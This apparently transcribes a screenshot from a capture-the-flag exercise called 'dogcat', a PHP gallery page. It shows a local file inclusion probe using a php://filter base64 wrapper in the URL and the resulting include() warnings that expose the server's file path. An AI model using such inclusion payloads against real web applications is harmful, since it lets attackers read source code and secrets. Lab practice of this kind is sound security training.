 10.10.65.102/?view=php://filter/convert.base64-encode/resource=dog.php
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(php://filter/convert.base64-encode/resource=dog.php.php): failed to open stream: operation failed in
/var/www/html/index.php on line 24
Warning: include(): Failed opening 'php://filter/convert.base64-encode/resource=dog.php.php' for inclusion
(include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 24